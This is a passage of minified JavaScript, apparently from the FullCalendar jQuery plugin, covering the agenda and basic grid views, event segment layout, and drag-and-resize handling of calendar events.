fb},K.colLeft=E,K.colRight=G,K.colContentLeft=H,K.colContentRight=I,K.getIsCellAllDay=function(){return!0},K.allDayRow=J,K.getRowCnt=function(){return bb},K.getColCnt=function(){return cb},K.getColWidth=function(){return _},K.getDaySegmentContainer=function(){return X},lb.call(K,b,c,d),rb.call(K),qb.call(K),Y.call(K);var L,M,N,R,S,T,U,V,W,X,Z,$,_,ab,bb,cb,db,eb,fb,gb,hb,ib,jb,kb,mb,nb,ob=K.opt,pb=K.trigger,ub=K.renderOverlay,wb=K.clearOverlays,xb=K.daySelectionMousedown,yb=K.cellToDate,zb=K.dateToCell,Ab=K.rangeToSegments,Bb=c.formatDate;P(b.addClass("fc-grid")),eb=new sb(function(b,c){var d,e,f;N.each(function(b,g){d=a(g),e=d.offset().left,b&&(f[1]=e),f=[e],c[b]=f}),f[1]=e+d.outerWidth(),S.each(function(c,g){bb>c&&(d=a(g),e=d.offset().top,c&&(f[1]=e),f=[e],b[c]=f)}),f[1]=e+d.outerHeight()}),fb=new tb(eb),gb=new vb(function(a){return V.eq(a)}),hb=new vb(function(a){return W.eq(a)})}function Y(){function a(a,b){c.renderDayEvents(a,b)}function b(){c.getDaySegmentContainer().empty()}var c=this;c.renderEvents=a,c.clearEvents=b,mb.call(c)}function Z(a,b){function c(a,b){b&&i(a,7*b);var c=i(m(a),-((a.getDay()-e("firstDay")+7)%7)),k=i(m(c),7),l=m(c);g(l);var n=m(k);g(n,-1,!0);var o=h();d.title=j(l,i(m(n),-1),e("titleFormat")),d.start=c,d.end=k,d.visStart=l,d.visEnd=n,f(o)}var d=this;d.render=c,_.call(d,a,b,"agendaWeek");var e=d.opt,f=d.renderAgenda,g=d.skipHiddenDays,h=d.getCellsPerWeek,j=b.formatDates}function $(a,b){function c(a,b){b&&i(a,b),g(a,0>b?-1:1);var c=m(a,!0),j=i(m(c),1);d.title=h(a,e("titleFormat")),d.start=d.visStart=c,d.end=d.visEnd=j,f(1)}var d=this;d.render=c,_.call(d,a,b,"agendaDay");var e=d.opt,f=d.renderAgenda,g=d.skipHiddenDays,h=b.formatDate}function _(c,d,e){function f(a){Ib=a,g(),_?j():h()}function g(){Ob=Wb("theme")?"ui":"fc",Pb=Wb("isRTL"),Qb=s(Wb("minTime")),Rb=s(Wb("maxTime")),Sb=Wb("columnFormat"),Tb=Wb("weekNumbers"),Ub=Wb("weekNumberTitle"),Vb="iso"!=Wb("weekNumberCalculation")?"w":"W",Fb=Wb("snapMinutes")||Wb("slotMinutes")}function h(){var b,d,e,f,g,h=Ob+"-widget-header",i=Ob+"-widget-content",l=Wb("slotMinutes")%15==0;for(j(),jb=a("<div style='position:absolute;z-index:2;left:0;width:100%'/>").appendTo(c),Wb("allDaySlot")?(kb=a("<div class='fc-event-container' style='position:absolute;z-index:8;top:0;left:0'/>").appendTo(jb),b="<table style='width:100%' class='fc-agenda-allday' cellspacing='0'><tr><th class='"+h+" fc-agenda-axis'>"+Wb("allDayText")+"</th><td><div class='fc-day-content'><div style='position:relative'/></div></td><th class='"+h+" fc-agenda-gutter'>&nbsp;</th></tr></table>",mb=a(b).appendTo(jb),nb=mb.find("tr"),w(nb.find("td")),jb.append("<div class='fc-agenda-divider "+h+"'><div class='fc-agenda-divider-inner'/></div>")):kb=a([]),ob=a("<div style='position:absolute;width:100%;overflow-x:hidden;overflow-y:auto'/>").appendTo(jb),pb=a("<div style='position:relative;width:100%;overflow:hidden'/>").appendTo(ob),ub=a("<div class='fc-event-container' style='position:absolute;z-index:8;top:0;left:0'/>").appendTo(pb),b="<table class='fc-agenda-slots' style='width:100%' cellspacing='0'><tbody>",d=n(),f=k(m(d),Rb),k(d,Qb),Jb=0,e=0;f>d;e++)g=d.getMinutes(),b+="<tr class='fc-slot"+e+" "+(g?"fc-minor":"")+"'><th class='fc-agenda-axis "+h+"'>"+(l&&g?"&nbsp;":fc(d,Wb("axisFormat")))+"</th><td class='"+i+"'><div style='position:relative'>&nbsp;</div></td></tr>",k(d,Wb("slotMinutes")),Jb++;b+="</tbody></table>",wb=a(b).appendTo(pb),x(wb.find("td"))}function j(){var b=o();_&&_.remove(),_=a(b).appendTo(c),bb=_.find("thead"),cb=bb.find("th").slice(1,-1),db=_.find("tbody"),eb=db.find("td").slice(0,-1),fb=eb.find("> div"),gb=eb.find(".fc-day-content > div"),hb=eb.eq(0),ib=fb.eq(0),Q(bb.add(bb.find("tr"))),Q(db.add(db.find("tr")))}function o(){var a="<table style='width:100%' class='fc-agenda-days fc-border-separate' cellspacing='0'>"+p()+q()+"</table>";return a}function p(){var a,b,c,d=Ob+"-widget-header",e="";for(e+="<thead><tr>",Tb?(a=cc(0,0),b=fc(a,Vb),Pb?b+=Ub:b=Ub+b,e+="<th class='fc-agenda-axis fc-week-number "+d+"'>"+O(b)+"</th>"):e+="<th class='fc-agenda-axis "+d+"'>&nbsp;</th>",c=0;Ib>c;c++)a=cc(0,c),e+="<th class='fc-"+Cb[a.getDay()]+" fc-col"+c+" "+d+"'>"+O(fc(a,Sb))+"</th>";return e+="<th class='fc-agenda-gutter "+d+"'>&nbsp;</th></tr></thead>"}function q(){var a,b,c,d,e,f=Ob+"-widget-header",g=Ob+"-widget-content",h=l(new Date),i="";for(i+="<tbody><tr><th class='fc-agenda-axis "+f+"'>&nbsp;</th>",c="",b=0;Ib>b;b++)a=cc(0,b),e=["fc-col"+b,"fc-"+Cb[a.getDay()],g],+a==+h?e.push(Ob+"-state-highlight","fc-today"):e.push(h>a?"fc-past":"fc-future"),d="<td class='"+e.join(" ")+"'><div><div class='fc-day-content'><div style='position:relative'>&nbsp;</div></div></div></td>",c+=d;return i+=c,i+="<td class='fc-agenda-gutter "+g+"'>&nbsp;</td></tr></tbody>"}function r(a){a===b&&(a=zb),zb=a,gc={};var c=db.position().top,d=ob.position().top,e=Math.min(a-c,wb.height()+d+1);ib.height(e-F(hb)),jb.css("top",c),ob.height(e-d-1),Eb=wb.find("tr:first").height()+1,Gb=Wb("slotMinutes")/Fb,Hb=Eb/Gb}function t(b){yb=b,Mb.clear(),Nb.clear();var c=bb.find("th:first");mb&&(c=c.add(mb.find("th:first"))),c=c.add(wb.find("th:first")),Ab=0,z(c.width("").each(function(b,c){Ab=Math.max(Ab,a(c).outerWidth())}),Ab);var d=_.find(".fc-agenda-gutter");mb&&(d=d.add(mb.find("th.fc-agenda-gutter")));var e=ob[0].clientWidth;Db=ob.width()-e,Db?(z(d,Db),d.show().prev().removeClass("fc-last")):d.hide().prev().addClass("fc-last"),Bb=Math.floor((e-Ab)/Ib),z(cb.slice(0,-1),Bb)}function u(){function a(){ob.scrollTop(d)}var b=n(),c=m(b);c.setHours(Wb("firstHour"));var d=M(b,c)+1;a(),setTimeout(a,0)}function v(){u()}function w(a){a.click(y).mousedown(ac)}function x(a){a.click(y).mousedown(W)}function y(a){if(!Wb("selectable")){var b=Math.min(Ib-1,Math.floor((a.pageX-_.offset().left-Ab)/Bb)),c=cc(0,b),d=this.parentNode.className.match(/fc-slot(\d+)/);if(d){var e=parseInt(d[1])*Wb("slotMinutes"),f=Math.floor(e/60);c.setHours(f),c.setMinutes(e%60+Qb),Xb("dayClick",eb[b],c,!1,a)}else Xb("dayClick",eb[b],c,!0,a)}}function B(a,b,c){c&&Kb.build();for(var d=ec(a,b),e=0;e<d.length;e++){var f=d[e];w(C(f.row,f.leftCol,f.row,f.rightCol))}}function C(a,b,c,d){var e=Kb.rect(a,b,c,d,jb);return Yb(e,jb)}function D(a,b){for(var c=0;Ib>c;c++){var d=cc(0,c),e=i(m(d),1),f=new Date(Math.max(d,a)),g=new Date(Math.min(e,b));if(g>f){var h=Kb.rect(0,c,0,c,pb),j=M(d,f),k=M(d,g);h.top=j,h.height=k-j,x(Yb(h,pb))}}}function E(a){return Mb.left(a)}function G(a){return Nb.left(a)}function H(a){return Mb.right(a)}function I(a){return Nb.right(a)}function J(a){return Wb("allDaySlot")&&!a.row}function L(a){var b=cc(0,a.col),c=a.row;return Wb("allDaySlot")&&c--,c>=0&&k(b,Qb+c*Fb),b}function M(a,c){if(a=m(a,!0),c<k(m(a),Qb))return 0;if(c>=k(m(a),Rb))return wb.height();var d=Wb("slotMinutes"),e=60*c.getHours()+c.getMinutes()-Qb,f=Math.floor(e/d),g=gc[f];return g===b&&(g=gc[f]=wb.find("tr").eq(f).find("td div")[0].offsetTop),Math.max(0,Math.round(g-1+Eb*(e%d/d)))}function N(){return nb}function R(a){var b=m(a.start);return a.allDay?b:k(b,Wb("defaultEventMinutes"))}function S(a,b){return b?m(a):k(m(a),Wb("slotMinutes"))}function T(a,b,c){c?Wb("allDaySlot")&&B(a,i(m(b),1),!0):U(a,b)}function U(b,c){var d=Wb("selectHelper");if(Kb.build(),d){var e=dc(b).col;if(e>=0&&Ib>e){var f=Kb.rect(0,e,0,e,pb),g=M(b,b),h=M(b,c);if(h>g){if(f.top=g,f.height=h-g,f.left+=2,f.width-=5,a.isFunction(d)){var i=d(b,c);i&&(f.position="absolute",xb=a(i).css(f).appendTo(pb))}else f.isStart=!0,f.isEnd=!0,xb=a(bc({title:"",start:b,end:c,className:["fc-select-helper"],editable:!1},f)),xb.css("opacity",Wb("dragOpacity"));xb&&(x(xb),pb.append(xb),z(xb,f.width,!0),A(xb,f.height,!0))}}}else D(b,c)}function V(){Zb(),xb&&(xb.remove(),xb=null)}function W(b){if(1==b.which&&Wb("selectable")){_b(b);var c;Lb.start(function(a,b){if(V(),a&&a.col==b.col&&!J(a)){var d=L(b),e=L(a);c=[d,k(m(d),Fb),e,k(m(e),Fb)].sort(K),U(c[0],c[3])}else c=null},b),a(document).one("mouseup",function(a){Lb.stop(),c&&(+c[0]==+c[1]&&X(c[0],!1,a),$b(c[0],c[3],!1,a))})}}function X(a,b,c){Xb("dayClick",eb[dc(a).col],a,b,c)}function Y(a,b){Lb.start(function(a){if(Zb(),a)if(J(a))C(a.row,a.col,a.row,a.col);else{var b=L(a),c=k(m(b),Wb("defaultEventMinutes"));D(b,c)}},b)}function Z(a,b,c){var d=Lb.stop();Zb(),d&&Xb("drop",a,L(d),J(d),b,c)}var $=this;$.renderAgenda=f,$.setWidth=t,$.setHeight=r,$.afterRender=v,$.defaultEventEnd=R,$.timePosition=M,$.getIsCellAllDay=J,$.allDayRow=N,$.getCoordinateGrid=function(){return Kb},$.getHoverListener=function(){return Lb},$.colLeft=E,$.colRight=H,$.colContentLeft=G,$.colContentRight=I,$.getDaySegmentContainer=function(){return kb},$.getSlotSegmentContainer=function(){return ub},$.getMinMinute=function(){return Qb},$.getMaxMinute=function(){return Rb},$.getSlotContainer=function(){return pb},$.getRowCnt=function(){return 1},$.getColCnt=function(){return Ib},$.getColWidth=function(){return Bb},$.getSnapHeight=function(){return Hb},$.getSnapMinutes=function(){return Fb},$.defaultSelectionEnd=S,$.renderDayOverlay=B,$.renderSelection=T,$.clearSelection=V,$.reportDayClick=X,$.dragStart=Y,$.dragStop=Z,lb.call($,c,d,e),rb.call($),qb.call($),ab.call($);var _,bb,cb,db,eb,fb,gb,hb,ib,jb,kb,mb,nb,ob,pb,ub,wb,xb,yb,zb,Ab,Bb,Db,Eb,Fb,Gb,Hb,Ib,Jb,Kb,Lb,Mb,Nb,Ob,Pb,Qb,Rb,Sb,Tb,Ub,Vb,Wb=$.opt,Xb=$.trigger,Yb=$.renderOverlay,Zb=$.clearOverlays,$b=$.reportSelection,_b=$.unselect,ac=$.daySelectionMousedown,bc=$.slotSegHtml,cc=$.cellToDate,dc=$.dateToCell,ec=$.rangeToSegments,fc=d.formatDate,gc={};P(c.addClass("fc-agenda")),Kb=new sb(function(b,c){function d(a){return Math.max(i,Math.min(j,a))}var e,f,g;cb.each(function(b,d){e=a(d),f=e.offset().left,b&&(g[1]=f),g=[f],c[b]=g}),g[1]=f+e.outerWidth(),Wb("allDaySlot")&&(e=nb,f=e.offset().top,b[0]=[f,f+e.outerHeight()]);for(var h=pb.offset().top,i=ob.offset().top,j=i+ob.outerHeight(),k=0;Jb*Gb>k;k++)b.push([d(h+Hb*k),d(h+Hb*(k+1))])}),Lb=new tb(Kb),Mb=new vb(function(a){return fb.eq(a)}),Nb=new vb(function(a){return gb.eq(a)})}function ab(){function c(a,b){var c,d=a.length,f=[],g=[];for(c=0;d>c;c++)a[c].allDay?f.push(a[c]):g.push(a[c]);s("allDaySlot")&&(ab(f,b),C()),h(e(g),b)}function d(){D().empty(),E().empty()}function e(b){var c,d,e,h,i,j=P(),l=I(),n=H(),o=a.map(b,g),p=[];for(d=0;j>d;d++)for(c=N(0,d),k(c,l),i=f(b,o,c,k(m(c),n-l)),i=bb(i),e=0;e<i.length;e++)h=i[e],h.col=d,p.push(h);return p}function f(a,b,c,d){var e,f,g,h,i,j,k,l,n=[],o=a.length;for(e=0;o>e;e++)f=a[e],g=f.start,h=b[e],h>c&&d>g&&(c>g?(i=m(c),k=!1):(i=g,k=!0),h>d?(j=m(d),l=!1):(j=h,l=!0),n.push({event:f,start:i,end:j,isStart:k,isEnd:l}));return n.sort(kb)}function g(a){return a.end?m(a.end):k(m(a.start),s("defaultEventMinutes"))}function h(c,d){var e,f,g,h,i,k,m,n,o,p,q,u,v,w,x,z,A=c.length,C="",D=E(),G=s("isRTL");for(e=0;A>e;e++)f=c[e],g=f.event,h=J(f.start,f.start),i=J(f.start,f.end),k=L(f.col),m=M(f.col),n=m-k,m-=.025*n,n=m-k,o=n*(f.forwardCoord-f.backwardCoord),s("slotEventOverlap")&&(o=Math.max(2*(o-10),o)),G?(q=m-f.backwardCoord*n,p=q-o):(p=k+f.backwardCoord*n,q=p+o),p=Math.max(p,k),q=Math.min(q,m),o=q-p,f.top=h,f.left=p,f.outerWidth=o,f.outerHeight=i-h,C+=j(g,f);for(D[0].innerHTML=C,u=D.children(),e=0;A>e;e++)f=c[e],g=f.event,v=a(u[e]),w=t("eventRender",g,g,v,r),w===!1?v.remove():(w&&w!==!0&&(v.remove(),v=a(w).css({position:"absolute",top:f.top,left:f.left}).appendTo(D)),f.element=v,g._id===d?l(g,v,f):v[0]._fci=e,V(g,v));for(y(D,c,l),e=0;A>e;e++)f=c[e],(v=f.element)&&(f.vsides=F(v,!0),f.hsides=B(v,!0),x=v.find(".fc-event-title"),x.length&&(f.contentTop=x[0].offsetTop));for(e=0;A>e;e++)f=c[e],(v=f.element)&&(v[0].style.width=Math.max(0,f.outerWidth-f.hsides)+"px",z=Math.max(0,f.outerHeight-f.vsides),v[0].style.height=z+"px",g=f.event,f.contentTop!==b&&z-f.contentTop<10&&(v.find("div.fc-event-time").text(db(g.start,s("timeFormat"))+" - "+g.title),v.find("div.fc-event-title").remove()),t("eventAfterRender",g,g,v))}function j(a,b){var c="<",d=a.url,e=R(a,s),f=["fc-event","fc-event-vert"];return u(a)&&f.push("fc-event-draggable"),b.isStart&&f.push("fc-event-start"),b.isEnd&&f.push("fc-event-end"),f=f.concat(a.className),a.source&&(f=f.concat(a.source.className||[])),c+=d?"a href='"+O(a.url)+"'":"div",c+=" class='"+f.join(" ")+"' style='position:absolute;top:"+b.top+"px;left:"+b.left+"px;"+e+"'><div class='fc-event-inner'><div class='fc-event-time'>"+O(eb(a.start,a.end,s("timeFormat")))+"</div><div class='fc-event-title'>"+O(a.title||"")+"</div></div><div class='fc-event-bg'></div>",b.isEnd&&v(a)&&(c+="<div class='ui-resizable-handle ui-resizable-s'>=</div>"),c+="</"+(d?"a":"div")+">"}function l(a,b,c){var d=b.find("div.fc-event-time");u(a)&&p(a,b,d),c.isEnd&&v(a)&&q(a,b,d),z(a,b)}function n(a,b,c){function d(){j||(b.width(e).height("").draggable("option","grid",null),j=!0)}var e,f,g,h=c.isStart,j=!0,k=G(),l=Q(),n=S(),p=T(),q=I();b.draggable({opacity:s("dragOpacity","month"),revertDuration:s("dragRevertDuration"),start:function(c,q){t("eventDragStart",b,a,c,q),X(a,b),e=b.width(),k.start(function(c,e){if(_(),c){f=!1;var k=N(0,e.col),q=N(0,c.col);
g=o(q,k),c.row?h?j&&(b.width(l-10),A(b,n*Math.round((a.end?(a.end-a.start)/Fb:s("defaultEventMinutes"))/p)),b.draggable("option","grid",[l,1]),j=!1):f=!0:($(i(m(a.start),g),i(w(a),g)),d()),f=f||j&&!g}else d(),f=!0;b.draggable("option","revert",f)},c,"drag")},stop:function(c,e){if(k.stop(),_(),t("eventDragStop",b,a,c,e),f)d(),b.css("filter",""),W(a,b);else{var h=0;j||(h=Math.round((b.offset().top-U().offset().top)/n)*p+q-(60*a.start.getHours()+a.start.getMinutes())),Y(this,a,g,h,j,c,e)}}})}function p(a,b,c){function d(){_(),h&&(l?(c.hide(),b.draggable("option","grid",null),$(i(m(a.start),u),i(w(a),u))):(e(v),c.css("display",""),b.draggable("option","grid",[A,B])))}function e(b){var d,e=k(m(a.start),b);a.end&&(d=k(m(a.end),b)),c.text(eb(e,d,s("timeFormat")))}var f,g,h,j,l,n,p,q,u,v,x,y=r.getCoordinateGrid(),z=P(),A=Q(),B=S(),C=T();b.draggable({scroll:!1,grid:[A,B],axis:1==z?"y":!1,opacity:s("dragOpacity"),revertDuration:s("dragRevertDuration"),start:function(c,d){t("eventDragStart",b,a,c,d),X(a,b),y.build(),f=b.position(),g=y.cell(c.pageX,c.pageY),h=j=!0,l=n=K(g),p=q=0,u=0,v=x=0},drag:function(a,c){var e=y.cell(a.pageX,a.pageY);if(h=!!e){if(l=K(e),p=Math.round((c.position.left-f.left)/A),p!=q){var i=N(0,g.col),k=g.col+p;k=Math.max(0,k),k=Math.min(z-1,k);var m=N(0,k);u=o(m,i)}l||(v=Math.round((c.position.top-f.top)/B)*C)}(h!=j||l!=n||p!=q||v!=x)&&(d(),j=h,n=l,q=p,x=v),b.draggable("option","revert",!h)},stop:function(c,e){_(),t("eventDragStop",b,a,c,e),h&&(l||u||v)?Y(this,a,u,l?0:v,l,c,e):(h=!0,l=!1,p=0,u=0,v=0,d(),b.css("filter",""),b.css(f),W(a,b))}})}function q(a,b,c){var d,e,f=S(),g=T();b.resizable({handles:{s:".ui-resizable-handle"},grid:f,start:function(c,f){d=e=0,X(a,b),t("eventResizeStart",this,a,c,f)},resize:function(h,i){d=Math.round((Math.max(f,b.height())-i.originalSize.height)/f),d!=e&&(c.text(eb(a.start,d||a.end?k(x(a),g*d):null,s("timeFormat"))),e=d)},stop:function(c,e){t("eventResizeStop",this,a,c,e),d?Z(this,a,0,g*d,c,e):W(a,b)}})}var r=this;r.renderEvents=c,r.clearEvents=d,r.slotSegHtml=j,mb.call(r);var s=r.opt,t=r.trigger,u=r.isEventDraggable,v=r.isEventResizable,x=r.eventEnd,z=r.eventElementHandlers,C=r.setHeight,D=r.getDaySegmentContainer,E=r.getSlotSegmentContainer,G=r.getHoverListener,H=r.getMaxMinute,I=r.getMinMinute,J=r.timePosition,K=r.getIsCellAllDay,L=r.colContentLeft,M=r.colContentRight,N=r.cellToDate,P=r.getColCnt,Q=r.getColWidth,S=r.getSnapHeight,T=r.getSnapMinutes,U=r.getSlotContainer,V=r.reportEventElement,W=r.showEvents,X=r.hideEvents,Y=r.eventDrop,Z=r.eventResize,$=r.renderDayOverlay,_=r.clearOverlays,ab=r.renderDayEvents,cb=r.calendar,db=cb.formatDate,eb=cb.formatDates;r.draggableDayEvent=n}function bb(a){var b,c=cb(a),d=c[0];if(db(c),d){for(b=0;b<d.length;b++)eb(d[b]);for(b=0;b<d.length;b++)fb(d[b],0,0)}return gb(c)}function cb(a){var b,c,d,e=[];for(b=0;b<a.length;b++){for(c=a[b],d=0;d<e.length&&hb(c,e[d]).length;d++);(e[d]||(e[d]=[])).push(c)}return e}function db(a){var b,c,d,e,f;for(b=0;b<a.length;b++)for(c=a[b],d=0;d<c.length;d++)for(e=c[d],e.forwardSegs=[],f=b+1;f<a.length;f++)hb(e,a[f],e.forwardSegs)}function eb(a){var c,d,e=a.forwardSegs,f=0;if(a.forwardPressure===b){for(c=0;c<e.length;c++)d=e[c],eb(d),f=Math.max(f,1+d.forwardPressure);a.forwardPressure=f}}function fb(a,c,d){var e,f=a.forwardSegs;if(a.forwardCoord===b)for(f.length?(f.sort(jb),fb(f[0],c+1,d),a.forwardCoord=f[0].backwardCoord):a.forwardCoord=1,a.backwardCoord=a.forwardCoord-(a.forwardCoord-d)/(c+1),e=0;e<f.length;e++)fb(f[e],0,a.forwardCoord)}function gb(a){var b,c,d,e=[];for(b=0;b<a.length;b++)for(c=a[b],d=0;d<c.length;d++)e.push(c[d]);return e}function hb(a,b,c){c=c||[];for(var d=0;d<b.length;d++)ib(a,b[d])&&c.push(b[d]);return c}function ib(a,b){return a.end>b.start&&a.start<b.end}function jb(a,b){return b.forwardPressure-a.forwardPressure||(a.backwardCoord||0)-(b.backwardCoord||0)||kb(a,b)}function kb(a,b){return a.start-b.start||b.end-b.start-(a.end-a.start)||(a.event.title||"").localeCompare(b.event.title)}function lb(c,d,e){function f(b,c){var d=V[b];return a.isPlainObject(d)?N(d,c||e):d}function g(a,b){return d.trigger.apply(d,[a,b||M].concat(Array.prototype.slice.call(arguments,2),[M]))}function h(a){var b=a.source||{};return T(a.startEditable,b.startEditable,f("eventStartEditable"),a.editable,b.editable,f("editable"))&&!f("disableDragging")}function j(a){var b=a.source||{};return T(a.durationEditable,b.durationEditable,f("eventDurationEditable"),a.editable,b.editable,f("editable"))&&!f("disableResizing")}function l(a){R={};var b,c,d=a.length;for(b=0;d>b;b++)c=a[b],R[c._id]?R[c._id].push(c):R[c._id]=[c]}function n(){R={},S={},U=[]}function p(a){return a.end?m(a.end):O(a)}function q(a,b){U.push({event:a,element:b}),S[a._id]?S[a._id].push(b):S[a._id]=[b]}function r(){a.each(U,function(a,b){M.trigger("eventDestroy",b.event,b.event,b.element)})}function s(a,b){b.click(function(c){return b.hasClass("ui-draggable-dragging")||b.hasClass("ui-resizable-resizing")?void 0:g("eventClick",this,a,c)}).hover(function(b){g("eventMouseover",this,a,b)},function(b){g("eventMouseout",this,a,b)})}function t(a,b){v(a,b,"show")}function u(a,b){v(a,b,"hide")}function v(a,b,c){var d,e=S[a._id],f=e.length;for(d=0;f>d;d++)b&&e[d][0]==b[0]||e[d][c]()}function w(a,b,c,d,e,f,h){var i=b.allDay,j=b._id;y(R[j],c,d,e),g("eventDrop",a,b,c,d,e,function(){y(R[j],-c,-d,i),Q(j)},f,h),Q(j)}function x(a,b,c,d,e,f){var h=b._id;z(R[h],c,d),g("eventResize",a,b,c,d,function(){z(R[h],-c,-d),Q(h)},e,f),Q(h)}function y(a,c,d,e){d=d||0;for(var f,g=a.length,h=0;g>h;h++)f=a[h],e!==b&&(f.allDay=e),k(i(f.start,c,!0),d),f.end&&(f.end=k(i(f.end,c,!0),d)),P(f,V)}function z(a,b,c){c=c||0;for(var d,e=a.length,f=0;e>f;f++)d=a[f],d.end=k(i(p(d),b,!0),c),P(d,V)}function A(a){return"object"==typeof a&&(a=a.getDay()),Y[a]}function B(){return W}function C(a,b,c){for(b=b||1;Y[(a.getDay()+(c?b:0)+7)%7];)i(a,b)}function D(){var a=E.apply(null,arguments),b=F(a),c=G(b);return c}function E(a,b){var c=M.getColCnt(),d=_?-1:1,e=_?c-1:0;"object"==typeof a&&(b=a.col,a=a.row);var f=a*c+(b*d+e);return f}function F(a){var b=M.visStart.getDay();return a+=Z[b],7*Math.floor(a/W)+$[(a%W+W)%W]-b}function G(a){var b=m(M.visStart);return i(b,a),b}function H(a){var b=I(a),c=J(b),d=K(c);return d}function I(a){return o(a,M.visStart)}function J(a){var b=M.visStart.getDay();return a+=b,Math.floor(a/7)*W+Z[(a%7+7)%7]-Z[b]}function K(a){var b=M.getColCnt(),c=_?-1:1,d=_?b-1:0,e=Math.floor(a/b),f=(a%b+b)%b*c+d;return{row:e,col:f}}function L(a,b){for(var c=M.getRowCnt(),d=M.getColCnt(),e=[],f=I(a),g=I(b),h=J(f),i=J(g)-1,j=0;c>j;j++){var k=j*d,l=k+d-1,m=Math.max(h,k),n=Math.min(i,l);if(n>=m){var o=K(m),p=K(n),q=[o.col,p.col].sort(),r=F(m)==f,s=F(n)+1==g;e.push({row:j,leftCol:q[0],rightCol:q[1],isStart:r,isEnd:s})}}return e}var M=this;M.element=c,M.calendar=d,M.name=e,M.opt=f,M.trigger=g,M.isEventDraggable=h,M.isEventResizable=j,M.setEventData=l,M.clearEventData=n,M.eventEnd=p,M.reportEventElement=q,M.triggerEventDestroy=r,M.eventElementHandlers=s,M.showEvents=t,M.hideEvents=u,M.eventDrop=w,M.eventResize=x;var O=M.defaultEventEnd,P=d.normalizeEvent,Q=d.reportEventChange,R={},S={},U=[],V=d.options;M.isHiddenDay=A,M.skipHiddenDays=C,M.getCellsPerWeek=B,M.dateToCell=H,M.dateToDayOffset=I,M.dayOffsetToCellOffset=J,M.cellOffsetToCell=K,M.cellToDate=D,M.cellToCellOffset=E,M.cellOffsetToDayOffset=F,M.dayOffsetToDate=G,M.rangeToSegments=L;var W,X=f("hiddenDays")||[],Y=[],Z=[],$=[],_=f("isRTL");!function(){f("weekends")===!1&&X.push(0,6);for(var b=0,c=0;7>b;b++)Z[b]=c,Y[b]=-1!=a.inArray(b,X),Y[b]||($[c]=b,c++);if(W=c,!W)throw"invalid hiddenDays"}()}function mb(){function b(a,b){var c=d(a,!1,!0);ob(c,function(a,b){G(a.event,b)}),t(c,b),ob(c,function(a,b){C("eventAfterRender",a.event,a.event,b)})}function c(a,b,c){var e=d([a],!0,!1),f=[];return ob(e,function(a,d){a.row===b&&d.css("top",c),f.push(d[0])}),f}function d(b,c,d){var f,i,j=X(),m=c?a("<div/>"):j,n=e(b);return g(n),f=h(n),m[0].innerHTML=f,i=m.children(),c&&j.append(i),k(n,i),ob(n,function(a,b){a.hsides=B(b,!0)}),ob(n,function(a,b){b.width(Math.max(0,a.outerWidth-a.hsides))}),ob(n,function(a,b){a.outerHeight=b.outerHeight(!0)}),l(n,d),n}function e(a){for(var b=[],c=0;c<a.length;c++){var d=f(a[c]);b.push.apply(b,d)}return b}function f(a){for(var b=a.start,c=w(a),d=bb(b,c),e=0;e<d.length;e++)d[e].event=a;return d}function g(a){for(var b=A("isRTL"),c=0;c<a.length;c++){var d=a[c],e=(b?d.isEnd:d.isStart)?V:T,f=(b?d.isStart:d.isEnd)?W:U,g=e(d.leftCol),h=f(d.rightCol);d.left=g,d.outerWidth=h-g}}function h(a){for(var b="",c=0;c<a.length;c++)b+=j(a[c]);return b}function j(a){var b="",c=A("isRTL"),d=a.event,e=d.url,f=["fc-event","fc-event-hori"];D(d)&&f.push("fc-event-draggable"),a.isStart&&f.push("fc-event-start"),a.isEnd&&f.push("fc-event-end"),f=f.concat(d.className),d.source&&(f=f.concat(d.source.className||[]));var g=R(d,A);return b+=e?"<a href='"+O(e)+"'":"<div",b+=" class='"+f.join(" ")+"' style='position:absolute;left:"+a.left+"px;"+g+"'><div class='fc-event-inner'>",!d.allDay&&a.isStart&&(b+="<span class='fc-event-time'>"+O(Y(d.start,d.end,A("timeFormat")))+"</span>"),b+="<span class='fc-event-title'>"+O(d.title||"")+"</span></div>",a.isEnd&&E(d)&&(b+="<div class='ui-resizable-handle ui-resizable-"+(c?"w":"e")+"'>&nbsp;&nbsp;&nbsp;</div>"),b+="</"+(e?"a":"div")+">"}function k(b,c){for(var d=0;d<b.length;d++){var e=b[d],f=e.event,g=c.eq(d),h=C("eventRender",f,f,g);h===!1?g.remove():(h&&h!==!0&&(h=a(h).css({position:"absolute",left:e.left}),g.replaceWith(h),g=h),e.element=g)}}function l(a,b){var c=n(a),d=s(),e=[];if(b)for(var f=0;f<d.length;f++)d[f].height(c[f]);for(var f=0;f<d.length;f++)e.push(d[f].position().top);ob(a,function(a,b){b.css("top",e[a.row]+a.top)})}function n(a){for(var b=N(),c=Q(),d=[],e=p(a),f=0;b>f;f++){for(var g=e[f],h=[],i=0;c>i;i++)h.push(0);for(var j=0;j<g.length;j++){var k=g[j];k.top=L(h.slice(k.leftCol,k.rightCol+1));for(var i=k.leftCol;i<=k.rightCol;i++)h[i]=k.top+k.outerHeight}d.push(L(h))}return d}function p(a){var b,c,d,e=N(),f=[];for(b=0;b<a.length;b++)c=a[b],d=c.row,c.element&&(f[d]?f[d].push(c):f[d]=[c]);for(d=0;e>d;d++)f[d]=q(f[d]||[]);return f}function q(a){for(var b=[],c=r(a),d=0;d<c.length;d++)b.push.apply(b,c[d]);return b}function r(a){a.sort(pb);for(var b=[],c=0;c<a.length;c++){for(var d=a[c],e=0;e<b.length&&nb(d,b[e]);e++);b[e]?b[e].push(d):b[e]=[d]}return b}function s(){var a,b=N(),c=[];for(a=0;b>a;a++)c[a]=S(a).find("div.fc-day-content > div");return c}function t(a,b){var c=X();ob(a,function(a,c,d){var e=a.event;e._id===b?u(e,c,a):c[0]._fci=d}),y(c,a,u)}function u(a,b,c){D(a)&&z.draggableDayEvent(a,b,c),c.isEnd&&E(a)&&z.resizableDayEvent(a,b,c),H(a,b)}function v(a,b){var c,d=ab();b.draggable({delay:50,opacity:A("dragOpacity"),revertDuration:A("dragRevertDuration"),start:function(e,f){C("eventDragStart",b,a,e,f),J(a,b),d.start(function(d,e,f,g){if(b.draggable("option","revert",!d||!f&&!g),$(),d){var h=cb(e),j=cb(d);c=o(j,h),Z(i(m(a.start),c),i(w(a),c))}else c=0},e,"drag")},stop:function(e,f){d.stop(),$(),C("eventDragStop",b,a,e,f),c?K(this,a,c,0,a.allDay,e,f):(b.css("filter",""),I(a,b))}})}function x(b,d,e){var f=A("isRTL"),g=f?"w":"e",h=d.find(".ui-resizable-"+g),j=!1;P(d),d.mousedown(function(a){a.preventDefault()}).click(function(a){j&&(a.preventDefault(),a.stopImmediatePropagation())}),h.mousedown(function(f){function 